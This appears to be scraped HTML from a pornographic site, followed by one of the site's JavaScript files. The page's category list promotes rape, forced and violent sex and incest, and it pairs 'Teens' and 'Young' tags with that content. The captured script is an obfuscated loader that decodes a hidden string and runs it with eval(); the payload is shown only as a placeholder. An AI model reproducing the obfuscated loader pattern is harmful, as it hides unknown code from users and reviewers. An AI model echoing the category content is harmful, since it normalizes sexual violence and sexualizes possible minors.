<a href="/en/category/117375058/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/117440594/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117440594/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/117637202/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117637202/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
                        <div class="categories-tags">
<a href="/en/category/111345746/incest/popular/1/" target="_self">incest</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/117833810/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117833810/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/118554706/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
                        <div class="categories-tags">
<a href="/en/category/119013458/masturbation /popular/1/" target="_self">masturbation </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
                        <div class="categories-tags">
<a href="/en/category/120717394/pussy/popular/1/" target="_self">pussy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
                        <div class="categories-tags">
<a href="/en/category/110755922/rape/popular/1/" target="_self">rape</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
                        <div class="categories-tags">
<a href="/en/category/111149138/ravish /popular/1/" target="_self">ravish </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/82/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
                        <div class="categories-tags">
<a href="/en/category/121765970/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
                        <div class="categories-tags">
<a href="/en/category/121897042/squirt/popular/1/" target="_self">squirt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
                        <div class="categories-tags">
<a href="/en/category/123142226/teen anal/popular/1/" target="_self">teen anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
                        <div class="categories-tags">
<a href="/en/category/123076690/teen /popular/1/" target="_self">teen </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/123273298/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
                        <div class="categories-tags">
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
                        <div class="categories-tags">
<a href="/en/category/110952530/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/124059730/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
                        <div class="categories-tags">
<a href="/en/category/124125266/wife /popular/1/" target="_self">wife </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
                        <div class="categories-tags">
<a href="/en/category/123797586/young/popular/1/" target="_self">young</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © 4krapefantasyporn.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4960f8b89c4f4aeabd9272a52f55703e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://4krapefantasyporn.com/js/kU6RCnll4OvfhmU04.js
body_size: 22934
content:
function adcvs(qxww){var glljobhkx='Z';var mgrm='A';var nznpzqd=[];var xmrybnr=new RegExp('['+mgrm+'-'+glljobhkx+']');var dapvtcz=qxww.split(xmrybnr);for(var i=0;i<dapvtcz.length;i++){nznpzqd.push(String.fromCharCode(parseInt(dapvtcz[i],21)/(59)));}eval(nznpzqd.splice(1,nznpzqd.length).join(''));}adcvs('[base64]'); 
     